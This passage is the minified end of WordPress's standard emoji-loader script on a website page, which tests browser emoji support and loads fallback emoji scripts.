OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seawolves.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
